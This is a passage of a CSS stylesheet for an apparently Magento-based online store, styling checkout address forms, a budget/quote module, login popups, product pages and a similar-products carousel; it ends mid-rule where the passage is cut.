body.checkout-index-index .new-billing-address-warning {
    display: flex;
    margin-bottom: 20px;
}

body.checkout-index-index .new-billing-address-warning div p {
    font-family: "Roboto";
    font-style: normal;
    font-weight: 500;
    font-size: 10.5px !important;
    letter-spacing: -0.01em;
    color: #694614;
}

body.checkout-index-index div.opc-wrapper {
    width: 77.5%;
}

body.checkout-index-index fieldset.fieldset div.text-center.mb-4 {
    display: none;
}

body.checkout-index-index div.field.company span::after {
    display: none;
}

body.checkout-index-index a.btn.outline.create-new {
    margin: 0 auto !important;
}

body.checkout-index-index form.form-address-edit div.well-white {
    border-top: none;
    padding: 0 60px;
}

body.checkout-index-index form.form-address-edit {
    position: relative;
    top: -40px;
    z-index: 0;
}

body.checkout-index-index div.radio-btn-vv-container.radio-left-border {
    z-index: 2;
    position: relative;
    top: -1px;
    height: 50px;
    border-left: 6px solid #519548;
    border-right: 1px solid #ccc;
}

body.checkout-index-index div.radio-btn-vv-container.radio-left-border span {
    margin: 25px;
}

body.checkout-index-index div.active-msg-container {
    z-index: 2;
    position: relative;
    top: 0px;
}

body.checkout-index-index div.actions-toolbar button.save-address {
    margin: 0 auto;
}

body.checkout-index-index div.create-new-address-div {
    border: none;
}

body.checkout-index-index div.billing-container.addresses-account-container {
    position: relative;
    top: 20px;
}

.checkout-index-index .checkout-container div.edit-form button {
    margin: 0 auto;
    text-transform: uppercase;
    font-weight: 500;
}

@media (max-width: 767px) {
    div.popup-minibudget-div a.create-new-budget-with-product {
        margin-left: auto;
    }

    div.popup-minibudget-div div.new-wishlist-product {
        width: 100% !important;
        flex-direction: row;
        padding: 0 40px 0 15px;
        margin-top: 10px;
    }

    div.popup-minibudget-div div.product-added-info div div.col.pl-0 {
        display: none;
    }
    div.popup-minibudget-div div.qty-added div p {
        margin-bottom: 5px;
        font-weight: 700;
        text-align: end;
    }
    .product-quantity-top-panel {
        font-size: 1.2rem;
        width: 10rem;
        font-weight: 300 !important;
    }
}

.ship-address-container .ship-to-fast-selector .truck {
    display: flex;
    align-items: center;
    justify-content: center;
}

@media (max-width: 1100px) {
    .ship-address-container
        .ship-to-fast-selector
        .ship-to-data
        .shipping-address {
        white-space: nowrap;
        max-width: 160px;
        overflow: hidden;
        text-overflow: ellipsis;
    }
}

@media (max-width: 900px) {
    .ship-address-container
        .ship-to-fast-selector
        .ship-to-data
        .shipping-address {
        white-space: nowrap;
        max-width: 120px;
        overflow: hidden;
        text-overflow: ellipsis;
    }
}

@media (max-width: 768px) {
    .ship-address-container
        .ship-to-fast-selector
        .ship-to-data
        .shipping-address {
        white-space: nowrap;
        max-width: 120px;
        overflow: hidden;
        text-overflow: ellipsis;
    }
}

@media (max-width: 767px) {
    .ship-address-container
        .ship-to-fast-selector
        .ship-to-data
        .shipping-address {
        white-space: nowrap;
        max-width: 300px;
        overflow: hidden;
        text-overflow: ellipsis;
    }
}

.block-title h1,
#popup-modal-address .block-title h1 {
    text-transform: none;
    font-family: Roboto;
    font-weight: 500;
    font-size: 24px;
    color: #4b4b4b;
}

@media (max-width: 620px) {
    .block-title h1 {
        text-transform: none;
        font-family: Roboto condensed;
        font-weight: 550;
        font-size: 20px;
    }
}

.searchbar-icon-container {
    cursor: pointer;
    height: 41px;
}

.popup-up-addresses-p {
    pointer-events: none !important;
}

/* Punto 8 */
.edit-address-button {
    width: none;
}

@media (max-width: 620px) {
    .div-addresses-img {
        width: 90px;
        height: 80px;
    }
}

@media (max-width: 620px) {
    .div-addresses-options {
        text-align: start;
    }
}

@media (max-width: 620px) {
    .address-dir.address-avaible {
        text-align: initial;
    }
}
@media (min-width: 768px) {
    .div-addresses-img {
        padding-right: 40px;
    }
}

.ship-to {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 11px !important;
}

@media (max-width: 1025px) {
    .navigation .level0 > .level-top {
        font-family: "Roboto Regular", sans-serif;
        font-weight: 400;
        font-size: 15px;
    }
}

@media (min-width: 1280px) {
    .col-lg-10 {
        margin-left: -3rem;
    }
}

@media (min-width: 1280px) {
    .page-footer .footer .argento-grid .col-lg-2 {
        margin-left: 3rem !important;
    }
}

@media (min-width: 768px) {
    div.popup-minibudget-div div.new-wishlist-product {
        flex-direction: row-reverse;
    }
    .container-btn-quate-checkout {
        border-left: 1px solid var(--sto-cards, #e0e0e0);
    }
}

@media (min-width: 1024px) {
    div.popup-minibudget-div div.new-wishlist-product p {
        margin: 0;
        text-align: initial;
        width: 14rem;
    }
    .container-brand-star {
        min-height: 60px;
    }
}

.page-product-configurable .swatch-container {
    display: inline-flex;
    flex-direction: column;
    font-style: italic;
    font-weight: 400;
    font-size: 15px;
    vertical-align: top;
    padding: 0 5px 0 5px;
    align-items: center;
}

@media (max-width: 1180px) {
    .account.multiplewishlist-index-index .footer-budget .pager {
        display: flex;
        flex-direction: row;
    }
}

@media (max-width: 768px) {
    .footer-table-vv .pager .toolbar-amount .toolbar-number {
        margin-right: 12px;
    }
}

@media (max-width: 420px) {
    .footer-table-vv .pager .toolbar-amount .toolbar-number {
        margin-right: 10px;
    }
    .header-vendor-tab .waiting-budget-status {
        position: relative;
        top: 30px;
    }
}

@media (max-width: 390px) {
    .account.multiplewishlist-index-index .footer-budget .pager {
        display: flex;
    }
}


#city::placeholder {
    color: #898989 !important;
}


@media (max-width: 620px) {
    .div-addresses-options {
        display: flex;
        flex-direction: column;
        padding: 10px 16px 0px;
        align-items: flex-start;
    }
}

@media (max-width: 620px) {
    .div-addresses-options {
        display: flex;
        flex-direction: column;
        padding-left: 0;
        align-items: flex-start;
        margin: 6px 0px 0px 27px;
    }
}

@media (min-width: 620px) {
    .div-addresses-options {
        display: flex;
        flex-direction: column;
        padding-left: 0;
        align-items: flex-start;
        margin: 6px 0px 0px 95px;
    }
}

.buttons-ship-to-address row {
    display: flex;
    justify-content: space-between;
}

.acept-ship-to-address,
.modal-popup.billingmodal .accept-billing-address {
    font-size: 13px;
    font-family: "Roboto";
    color: #ffffff;
    border-radius: 8px;
    text-transform: uppercase;
    font-weight: 400;
    padding: 6.5px 20px;
    height: fit-content;
    min-width: 130px;
}

.buttons-ship-to-address .cancel,
.modal-popup.billingmodal .cancel {
    font-size: 13px;
    font-family: "Roboto";
    background-color: #fbf0d8;
    border-radius: 8px;
    font-weight: 500;
    padding: 7px 10px;
    height: fit-content;
    margin-right: 8px;
    background-color: #fff;
}

@media (max-width: 620px) {
    .modal-popup.addressmodal #popup-modal-address .row {
        display: flex;
        justify-content: space-between;
    }
}

@media (max-width: 620px) {
    div.address-data-container span.address-dir.address-avaible {
        white-space: nowrap;
        max-width: 150px;
        overflow: hidden;
        text-overflow: ellipsis;
    }
}

@media (max-width: 620px) {
    .modal-popup.addressmodal #popup-modal-address .row {
        display: flex;
        justify-content: space-around;
    }
}

@media (max-width: 767px) {
    .ship-address-container .ship-to-fast-selector .dropdown-toggle {
        grid-template-columns: 0fr 11fr;
    }
}

.getlocation {
    display: flex;
}
@media (min-width: 624px) {
    .addressmodal #popup-modal-address #create-address-form a.getlocation,
    .addressmodal
        #popup-modal-address
        #create-address-form
        .btn-primary.btn
        span {
        font-size: 14px;
        margin-right: 1px;
    }
}
@media (min-width: 767px) {
    .tabs-slider-container .tab > .tablinks:not(.active) {
        background: #68a75e;
        color: #000;
        font-size: clamp(12px, 1.19vw, 15px);
    }
}
@media (min-width: 624px) {
    .addressmodal #popup-modal-address #create-address-form a.getlocation,
    .addressmodal
        #popup-modal-address
        #create-address-form
        .btn-primary.btn
        span {
        font-size: 14px;
        margin-right: 1px;
    }
}
@media (min-width: 767px) {
    .tabs-slider-container .tab > .tablinks:not(.active) {
        background: #ececec;
        color: #000;
        font-size: clamp(12px, 1.19vw, 15px);
    }
}
@media (min-width: 767px) {
    .tabs-slider-container .tab > .tablinks:not(.active) {
        background: #ececec;
        color: #000;
        font-size: clamp(12px, 1.19vw, 15px);
    }
}

.page-cc-benefits:not(.store-contact-info) a:hover {
    color: white !important;
}

.header.wrapper .header-activity .dropdown .budget-active-link:hover {
    max-width: 98px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .btn.cancel span {
    text-transform: lowercase;
}

.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .btn.cancel span:first-letter {
    text-transform: uppercase;
}

#maincontent .input-group-append .btn.action.primary {
    border-radius: 4px;
    margin-left: 10px;
    border-color: #478534 !important;
    box-shadow: none !important;
}

.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .btn.cancel {
    margin-left: 10px;
    border-radius: 4px !important;
    background-color: white;
    box-shadow: none !important;
    border-color: #478534 !important;
}

#new_wishlist_name {
    font-weight: 400;
    font-size: 12px;
}

@media (max-width: 576px) {
    .input-group {
        position: relative;
        display: flex;
        flex-direction: column;
        align-items: stretch;
        width: 100%;
    }
}

@media (max-width: 576px) {
    .block-combine .input-group-append {
        margin: 10px 0px 0px 0px;
        display: flex;
        justify-content: space-between;
    }
}

/* Presupuesto usuario invitado */

.multiplewishlist-header-container
    .buttom-change1-main-container-send
    .buttom-edit1-main-container-send {
    cursor: pointer;
}

.multiplewishlist-header-container .container-address-map-mobil {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-direction: column;
    background-color: #fff;
}

.multiplewishlist-header-container .buttom-change2-main-container-send {
    cursor: pointer;
    margin-left: 1rem;
}
.multiplewishlist-header-container .buttom-edit2-main-container-send {
    cursor: pointer;
}
.multiplewishlist-header-container .container-buttons2-modify-edit-map-google {
    display: flex;
    margin: 2rem;
}
.multiplewishlist-header-container .maps-button2-main-google-container {
    display: flex;
    align-items: center;
}
.multiplewishlist-header-container
    .container-shipping-name-place-buttons-modify-edit2 {
    display: flex;
    align-items: center;
    margin-bottom: 1rem;
}

.multiplewishlist-header-container
    .ship-map-purchase-multiplewishlist-header-container {
    width: 250px;
    height: 70px;
    border: 0;
    border-radius: 10px;
}
@media (min-width: 891px) {
    .multiplewishlist-header-container .send-product-father2 {
        display: none;
    }
}
@media (min-width: 425px) {
    .multiplewishlist-header-container
        .ship-map-purchase-multiplewishlist-header-container {
        width: 350px;
    }
}
@media (min-width: 768px) {
    .multiplewishlist-header-container
        .ship-map-purchase-multiplewishlist-header-container {
        width: 550px;
    }
}

.product-price-top-panel {
    line-height: 1rem;
    height: 28px;
    margin-right: 1rem;
}

/* Edit Address Form */

body:not(.storelocator-index-store) a.btn-primary {
    width: auto;
    display: flex;
    align-items: center;
    height: 37px;
}

/* Direción presupuesto*/
.text-address-place-body-budget p {
    color: #535353 !important;
    font-weight: 400;
    font-size: 12px;
    font-family: "Roboto";
    line-height: 15px;
    margin: 0;
}
.text-address-place-body-budget .popover-trigger .shipping-address {
    color: #4b4b4b;
    font-family: "Roboto";
    font-style: normal;
    font-weight: 500;
    letter-spacing: -0.01em;
    cursor: pointer;
        max-width: 136px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
}
/*Login*/
.fieldset .field .control .username-msg {
    background-color: #28a745;
    color: white;
    text-align: center;
    display: flex;
    justify-content: center;
    font-family: "Roboto";
    font-size: 16px;
}


@media (max-width: 600px) {
    .popup-authentication
        .block-authentication
        .block.block-customer-login
        .actions-toolbar {
        flex-direction: column;
    }
}
.control .checked-email {
    color: #535353;
    font-weight: 400;
}
@media (max-width: 767px) {
    .popup-authentication.modal-popup.modal-slide._inner-scroll
        .modal-inner-wrap {
        height: auto;
        border-radius: 1rem;
    }
}
@media (min-width: 768px) {
    .form-address-edit #dinamic_map {
        height: 352px;
    }
}
@media (max-width: 768px) {
    .container-fieldset-data-direction {
        flex-direction: column;
    }
}
body.checkout-index-index .well-white {
    border: 0px solid !important;
}
.form-address-edit .well-white .new-address {
    border: 0px solid;
}

.block-content .form .fieldset .field .control .text-danger {
    color: #fff !important;
    background-color: #dc3545;
    text-align: center;
    display: flex;
    justify-content: center;
    font-family: Roboto Condensed;
    font-size: 14px;
    margin-bottom: 1rem;
}

.new-username-msg {
    color: #fff !important;
    background-color: #28a745;
    text-align: center;
    display: flex;
    justify-content: center;
    font-family: Roboto Condensed;
    font-size: 14px;
}
.msj-new-container {
    display: flex;
    justify-content: center;
    flex-direction: column;
    text-align: center;
    padding-top: 0rem;
    padding-bottom: 2rem;
}

.marketplace-checkout-shippings .row {
    display: flex !important;
}

.marketplace-checkout-shippings .col-icon-shipping {
    background-image: url(../images/storepickup.png);
    background-repeat: no-repeat;
    height: 50px;
    max-width: 100%;
}
.save-button-wishname {
    padding: 1rem;
    border: 0;
    cursor: pointer;
    font-family: "Roboto";
    font-style: normal;
    font-weight: 500;
    font-size: 13px;
    line-height: 15px;
    text-align: right;
    letter-spacing: -0.01em;
}
.wishlist-name-input-container {
    display: flex;
    align-items: center;
    border-radius: 8px;
    border: 1px solid #ccc;
    background-color: #fff;
    width: 100%;
    height: 32px;
    margin-right: 8px;
}
.title-budgets .save-button-wishname {
    border: 1px solid;
    width: 123px;
    border-radius: 8px;
    height: 32px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-left: 1rem;
}
.marketplace-quote-view .budget-total-vendors,
.marketplace-share-view .budget-total-vendors {
    border-radius: 18px;
    background: var(
        --surface-color-surface-color-primary-transp,
        rgba(21, 129, 75, 0.2)
    );
}
.marketplace-quote-view .title-budgets,
.marketplace-share-view .title-budgets,
.vendors-total-budget {
    background: var(--surface-color-surface-color-body, #fff);
    padding: 1rem 1.5rem;
}
.vendors-total-budget {
    width: 25%;
}
.total-budget-finish {
    text-transform: uppercase;
}

.input-add-name-budget {
    border: 0;
    font-family: "Roboto";
    font-style: normal;
    font-weight: 300;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: -0.01em;
    color: #535353;
}

.popup-minibudget-container .btn-primary {
    padding: 0 15px;
}
.close-miniwish-popup {
    height: 100px;
    width: 0px;
    background-color: #fff;
    border-radius: 5px;
    position: relative;
    color: #fff;
}

.close-miniwish-popup:after {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    content: "\2715"; /* use the hex value here... */
    font-size: 20px;
    color: #4d4d4d;
    line-height: 40px;
    text-align: center;
}

.validation-advice,
.validation-advice-cuit {
    color: #e02b35;
    font-weight: 500;
}

/*modify send product */
@media (max-width: 768px) {
    .ship-map-purchase-multiplewishlist-header-container-1 {
        width: 94vw !important;
    }
    .name-user-product-addres {
        font-size: 15px;
    }
    .ship-to-region {
        font-size: 15px;
    }
    .ship-to-city-comma {
        font-size: 15px;
    }
    .ship-to-city {
        font-size: 15px;
    }
    .maps-button1-main-google-container {
        display: flex;
        flex-direction: column-reverse;
    }
    .multiplewishlist-header-container .container-address-map {
        flex-direction: column;
    }
}

/*Direccion presupuesto*/

@media (max-width: 426px) {
    .ship-name {
        margin-left: 2rem;
    }
}

@media (max-width: 768px) {
    .ship-name {
        font-size: 2rem;
    }
    .detail-ship {
        font-size: 2rem;
    }
    .marketplace-checkout-shipping-description {
        font-size: 2rem;
    }
    .marketplace-checkout-shippings {
        justify-content: center;
    }
}

.multiplewishlist-header-container .container-address-map {
    display: flex;
    justify-content: space-between;
    align-items: center;
}
a.btn span,
button.btn span,
a.action span,
button.action span {
    font-weight: 500;
}

body.checkout-index-index .well-white {
    border: 0px solid !important;
}

.field .control .text-danger {
    color: #fff !important;
    background-color: #dc3545;
    text-align: center;
    display: flex;
    justify-content: center;
    font-family: Roboto Condensed;
    font-size: 14px;
}

@media (max-width: 768px) {
    .close-miniwish-popup {
        margin-right: 3rem;
    }
    .catalog-product-view .prolabels-wrapper {
        position: relative;
    }
}

@media (max-width: 426px) {
    .ship-name {
        margin-left: 2rem;
    }
}

@media (min-width: 768px) {
    .ship-name {
        margin-left: 16rem;
    }
}
@media (min-width: 1440px) {
    .ship-name {
        margin-left: 18rem;
    }
}

/*Presupuesto -> Separación botones al lado del título*/
@media (max-width: 767px) {

    body.marketplace-quote-view
        .page-wrapper
        #maincontent
        .columns
        .multiplewishlist-btn:nth-child(2) {
        margin-left: 10px !important;
        width: 100%;
        max-width: max-content;
    }
    body.marketplace-quote-view div.title-budgets h2.account-title-section {
        max-width: 50vw;
    }
}
@media (max-width: 767px) {
    .page-wrapper #maincontent .columns .multiplewishlist-btn {
        width: auto;
        white-space: nowrap;
        border-radius: 8px !important;
    }
    .page-wrapper #maincontent .columns .title-budgets .multiplewishlist-btn {
        width: auto;
        height: auto;
        margin-left: 8px;
    }
    .buttom-edit1-main-container-send {
        width: auto !important;
    }
    .multiplewishlist-btn svg {
        margin: 0 0 0 1rem;
    }
    .multiplewishlist-btn .roboto-desktop-16 {
        margin: 0 1rem 0 0;
    }
    .marketplace-quote-view .container-data-vendor,
    .marketplace-share-view .container-data-vendor {
        max-width: 100% !important;
    }
}
@media (max-width: 1000px) {
    .payment-method-edit-budget {
        margin: 0px 0px 10px 0px;
    }
}

/*Presupuesto -> Botón Compartir*/
body.marketplace-quote-view div.product-social-links button.share-button,
.marketplace-share-view div.product-social-links button.share-button {
    border-radius: 8px;
    background-color: #fff;
    color: #919191 !important;
    border: 1px solid #919191;
    font-weight: 500;
    padding: 4px 10px;
    margin-left: 1rem;
    height: 32px;
}
body.marketplace-quote-view div.product-social-links button.share-button span {
    font-weight: 500;
    font-size: 16px;
    line-height: 19px;
    letter-spacing: -0.01em;
    color: #919191;
}
body.marketplace-quote-view div.product-social-links button.share-button i {
    filter: invert(69%) sepia(13%) saturate(0%) hue-rotate(184deg)
        brightness(88%) contrast(80%);
}

/*Budget module -> addresses*/
.product-info-main .product-social-links .share-button:before,
.page-product-structure .share-button:before,
.marketplace-quote-view .share-button:before,
.marketplace-share-view .share-button:before {
    position: unset;
    content: "";
    background-image: url(../images/share-icon-black.png);
    background-size: contain;
    background-repeat: no-repeat;
    display: block;
    width: 16px;
    margin-right: 5px;
    height: 16px;
    filter: invert(50%);
}
.container-history-budget-vendors .save-note {
    border-radius: 8px;
}
body.marketplace-quote-view
    div.wishlist-name-input-container
    span.save-button-wishname {
    margin-left: auto;
}
/*Presupuesto -> Dirección - Mobile*/
@media (width <= 980px) {
    body.marketplace-quote-view div.title-budgets,
    body.marketplace-share-view div.title-budgets {
        flex-direction: column !important;
    }
    body.marketplace-quote-view div.title-budgets h2.account-title-section {
        align-self: start;
    }
}
@media (width <= 768px) {
    .title-budgets .wish-title-container {
        bottom: 0px !important;
    }
    .wish-title-container .date-wish {
        position: unset !important;
    }
    .maps-button1-main-google-container {
        margin: 0px;
    }
    .popup-minibudget-container .product-added-info .name-budget-top-panel {
        width: 30%;
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
    }
    div.popup-minibudget-div div.new-wishlist-product p {
        white-space: nowrap;
        border: none;
        left: 37rem;
    }
    .slick-track .product-item .attr-manufacturer {
        right: 10%;
        bottom: 34%;
    }
    .popup-minibudget-container .buttom-new-budget {
        margin-left: 12rem;
    }
    .multiplewishlist-header-container
        .ship-map-purchase-multiplewishlist-header-container-1 {
        margin-top: 3rem;
        height: 50px;
    }
    .text-address-place-body-budget p {
        font-size: 13px;
    }
}
@media (max-width: 768px) {
    .text-address-place-body-budget .popover-trigger .shipping-address {
        max-width: 18rem;
    }
}

@media (width <= 545px) {
    .send-product-father
        .container-address-map
        .container-shipping-name-place-buttons-modify-edit1 {
        right: 5rem;
    }
    .text-address-place-body-budget .popover-trigger .shipping-address {
        max-width: 20rem;
    }
    .popup-minibudget-div .product-added-info .text-success-vv {
        position: relative;
        left: 70px;
        top: 25px;
    }
}
@media (width <= 425px) {
    .title-budgets .wishlist-name-input-container .input-add-name-budget {
        white-space: nowrap;
    }
    .popup-minibudget-container .product-added-info .name-budget-top-panel {
        width: 20%;
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
    }
    .text-address-place-body-budget .popover-trigger .shipping-address {
        max-width: 10rem !important;
    }
}
.page-wrapper
    #maincontent
    .columns
    .title-budgets
    .multiplewishlist-btn:nth-child(2) {
    border-left: solid 0.1px #ccc !important;
    padding: 8px !important;
    border-radius: 5px 5px 5px 5px !important;
}
body.marketplace-quote-view
    div.wishlist-name-input-container
    input.input-add-name-budget {
    width: 100% !important;
}
body.marketplace-quote-view
    div.wishlist-name-input-container
    span.save-button-wishname {
    margin-left: auto;
}

/* Presupuestos compartidos */
body.page-products.marketplace-share-view
    div.container-shipping-name-place-buttons-modify-edit1
    img {
    width: 31px;
    height: 43.8px;
}
body.page-products.marketplace-share-view button.trigger-auth-popup,
body.page-products.marketplace-share-view button#id-address-edit {
    display: none;
}
body.page-products.marketplace-share-view p.popup-up-addresses-p {
    margin-left: -1px;
}
body.page-products.marketplace-share-view
    div.multiplewishlist-header-container
    .radio-left-border {
    border-left-width: 16px;
}
body.page-products.marketplace-share-view
    div.container-buttons2-modify-edit-map-google1 {
    display: flex;
    gap: 10px;
    align-items: center;
}
body.page-products.marketplace-share-view a.guest-change-address {
    height: 38px;
}
.payment-method-edit-budget {
    margin: 0px 54px 10px 51px;
    padding-top: 2rem;
}

body.marketplace-quote-view div.product-social-links button.share-button span {
    text-transform: none;
}
.detail-of-your-order {
    font-family: "Roboto";
    font-style: normal;
    font-weight: 400;
    font-size: 18px;
    line-height: 21px;
    color: #727272;
}
.see-budget-popup {
    margin-top: 0rem !important;
}
.buttom-edit1-main-container-send {
    width: auto;
}
.box-x-m2 {
    margin: 1rem;
}
.catalog-product-view .label-qty-product {
    text-transform: lowercase;
}
.catalog-product-view .x-between-input {
    display: flex;
    align-items: center;
    margin: 1rem;
}
.catalog-product-view .after-price-inner,
.catalog-product-view .price-box.price-final_price,
.catalog-product-view .price-by-inner,
.qty-input-box-m2 {
    font-family: "Roboto";
    font-size: 20px;
    font-style: normal;
    font-weight: 300;
    color: #535353;
}

.catalog-product-view .after-price-inner {
    text-transform: lowercase;
    font-weight: 500;
    line-height: 26px;
    margin-left: 10px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.catalog-product-view .price-box.price-final_price {
    font-family: "Roboto Condensed";
    font-weight: 700;
    font-size: 16px;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.catalog-product-view .price-by-inner {
    font-style: italic;
    font-size: 20px;
    margin: 15px 0;
    display: flex;
    justify-content: end;
}

.qty-input-box-m2 {
    margin-right: 1rem;
    font-size: 15px;
}

.sections.nav-sections
    .section-item-content.nav-sections-item-content
    .swissup-navigationpro {
    float: inherit;
}
.input-similar-products {
    width: 105px !important;
    margin-right: 8px;
    position: relative;
    bottom: 1px;
}
.container-similar-products {
    border: solid 1px #cccc;
    padding: 8px;
    width: 98%;
    margin: 1rem;
    border-radius: 6px;
}
.img-similar-products {
    width: 110px;
    height: 110px;
}
.name-similar-products {
    font-family: "Roboto";
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
    letter-spacing: -0.04em;
    color: #535353;
    display: flex;
}
.name-similar-products a {
    margin-left: 15px;
}
.qty-switcher-similar-products {
    position: absolute;
    right: 60%;
    z-index: 2;
}
.parent-container-similar-products {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    justify-content: end;
}
.input-label-unit-sale {
    position: absolute;
    right: 70%;
    top: 5px;
    color: #9a9a9a;
}
.page-products .final-price-product {
    font-family: "Roboto";
    font-style: normal;
    font-size: 26px;
    line-height: 16px;
    color: #4b4b4b;
    font-weight: 500;
    width: 60%;
    margin-top: 5px;
    display: flex;
    flex-direction: column;
    align-items: end;
}
@media (max-width: 768px) {
    .img-similar-products {
        width: 96px;
        height: 96px;
    }
}
.related-products-catalog-page .qty-wrapper .details-product {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    height: 100%;
}
.manufacturer-related-product {
    color: #000;
    font-weight: 600;
    margin: 10px 0 0 15px;
}
.manufacturer-related-product img {
    width: 60px;
}
@media (min-width: 768px) {
    body:not(.page-product-structure)
        .product-info-main
        .product-add-form
        .box-tocart {
        display: flex;
        flex-direction: column;
        padding-right: 15px !important;
    }
}
@media (max-width: 768px) {
    .manufacturer-related-product {
        margin: 30px 0 0 10px;
        position: inherit;
    }
}
body:not(.page-product-structure).catalog-product-view .block.related {
    background-color: #fff;
    display: none;
}
.catalog-product-view .slick-active h2 {
    margin: auto 0 1rem 0;
    position: relative;
    right: 25rem;
}
.carousel-item {
    left: 8px;
}
.product-item-info .btn-calculate {
    margin: auto 1rem 1rem 0;
}
.container-qty-btn-add {
    position: relative;
}
/* Similar products responsive */
@media (max-width: 1024px) {
    .parent-container-similar-products {
        grid-template-columns: repeat(1, 1fr);
        justify-content: center;
    }
    .container-similar-products {
        width: 98%;
    }
    .price-by-inner-similar-products {
        left: 155px;
    }
    .structure-related-carrousel .slick-next {
        left: 930px;
    }
}
@media (max-width: 768px) {
    .price-by-inner-similar-products {
        left: -44px;
    }
    .catalog-product-view .price-by-inner {
        margin-top: 3rem;
    }
    .carousel-item .product-name {
        font-size: 10px;
    }
}
@media (max-width: 576px) {
    .container-similar-products {
        width: 94%;
        height: auto;
    }
    .input-similar-products {
        margin: 0px;
        right: 2px;
        width: 87px !important;
        height: 32px !important;
    }
    .related-products-catalog-page .title-block {
        display: flex;
        justify-content: center;
    }
    .catalog-product-view .price-by-inner {
        margin: 0px;
        font-size: 16px;
        top: 44px;
        text-align: end;
    }
    body:not(.storelocator-index-store) a.btn-primary {
        font-size: 10px;
    }
    .label-mark-calculator {
        z-index: 12312 !important;
        display: block;
    }
    .img-structure {
        margin-top: 5px;
        margin-left: 4px;
    }
    .carousel-item {
        margin: 3px;
    }
    .catalog-product-view
        .related-products-catalog-page
        .set-qty-product
        .qty-wrapper
        .input-more-buttom
        .btn.action.primary {
        width: 10rem;
        margin-left: 1rem;
    }
    .customer-address-form div.field.indications #shipping_indication {
        height: 100px;
    }
    .input-more-buttom {
        bottom: 10px;
        right: 5px;
    }
    .name.name-similar-products {
        margin-bottom: 10px;
    }
    .page-products .final-price-product {
        align-items: center;
    }
    .page-products .final-price-product {
        font-size: 18px;
    }
    .name-similar-products {
        font-size: 14px;
    }
    .qty-switcher-similar-products {
        right: 56%;
    }
}
/* ---- */
/* CALCULATE HOW MUCH YOU NEED TO BUY */
.structure-related-carrousel {
    background-color: #fff;
}
.catalog-product-view .carousel-container {
    width: 100%;
    background-color: #fff;
    padding: 1rem;
}
.product-structure-container {
    border-radius: 10px;
    width: 570px;
    height: auto;
    background: transparent;
    margin-bottom: 1rem;
}
.carousel-item-next,
.carousel-item-prev,
.carousel-item.active {
    display: flex;
    justify-content: space-between;
    padding: 1rem;
}

.carousel-item .product-name {
    font-family: "Roboto";
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 15px;
    color: #535353;
    padding: 20px;
    text-transform: uppercase;
    width: auto;
}
.catalog-product-view .btn-calculate-label-a img {
    display: inline;
}
.info-text-btn-calculate .img-logo-vendor-carousel {
    margin-left: 20px;
    display: flex;
    align-items: center;
}
@media (max-width: 778px) {
    .info-text-btn-calculate .img-logo-vendor-carousel {
        margin-left: 10px;
    }
}

@media (min-width: 768px) {
    .carousel-estructure-responsive {
        display: flex !important;
    }
    .product-structure-container {
        margin-left: 2rem;
        margin-right: 1rem;
    }
}
.page-main {
    background-color: #ebebeb;
}
.input-more-buttom .btn.action.primary {
    width: 144px;
}
.input-more-buttom .spin-add-budget {
    position: absolute;
    left: 0;
    top: 1px;
    width: 35px;
    height: 35px;
    filter: grayscale(1);
}
.product-item-details .thumb-add-budget .btn.primary {
    margin-bottom: 0px;
    margin-right: 3px;
}

.carousel-estructure-responsive .label-mark-calculator img {
    height: 25px;
}
.actions-toolbar .msj-sended {
    display: flex;
    align-items: center;
    flex-direction: column;
}
.actions-toolbar .tertiary {
    display: flex;
    align-items: center;
}
.products-grid .slick-track {
    margin-top: 40px;
    left: -8px;
}
.slick-initialized .slick-slide {
    padding: 0 8px;
}
@media (max-width: 768px) {
    .password-link-login {
        flex-direction: column;
    }
    .slick-track .product-image-container {
        height: auto;
    }
    .slick-track
        .page-products
        .products-grid:not(.swiper-container)
        .product-items
        .product-item:not(.product-structure)
        .product-item-details
        .thumb-add-budget
        .set-qty-product
        .qty-input,
    .block.widget
        .products-grid:not(.swiper-container)
        .product-items
        .product-item:not(.product-structure)
        .product-item-details
        .thumb-add-budget
        .set-qty-product
        .qty-input {
        width: 56px;
    }
    .container-address-map
        .container-shipping-name-place-buttons-modify-edit1
        .icon-location-address-budget {
        width: 31px !important;
        height: 44px !important;
    }
}
.actions-toolbar .tertiary .continue-login-link {
    font-size: 17px;
    border: none;
}
@media (width >= 981px) {
    .multiplewishlist-header-container
        .container-address-map
        .container-shipping-name-place-buttons-modify-edit1 {
        margin-left: 3rem;
    }
}
.popup-minibudget-div .product-added-info .text-success-vv {
    width: 100%;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.popup-minibudget-div .product-quantity-top-panel {
    min-width: 9rem;
}
.product-added-info .col .row.no-gutters .col-12 a {
    width: 100%;
    text-overflow: ellipsis;
    overflow: hidden;
}
.popup-minibudget-container .qty-added .view-budget-price {
    position: relative;
    margin-left: 2rem;
}
/* Top panel budget */
@media (width >= 1024px) {
    div.d-flex.flex-row.align-items-center.popup-minibudget-div.my-0.mx-auto {
        width: 70% !important;
    }
    .close-miniwish-popup {
        transform: translate3d(90px, 0px, 0px) !important;
    }
    .popup-minibudget-container .buttom-new-budget {
        margin-right: 1rem;
    }
}
@media (width <= 1024px) {
    div.popup-minibudget-div div.new-wishlist-product {
        padding-left: 2px;
    }
    div.d-flex.flex-row.align-items-center.popup-minibudget-div.my-0.mx-auto {
        width: 100% !important;
    }
    .close-miniwish-popup {
        transform: translate3d(0px, -3px, 0px) !important;
    }
    .popup-minibudget-container .buttom-new-budget {
        margin-left: 1rem;
    }
}
@media (width = 768px) {
    div.popup-minibudget-div div.new-wishlist-product {
        position: absolute;
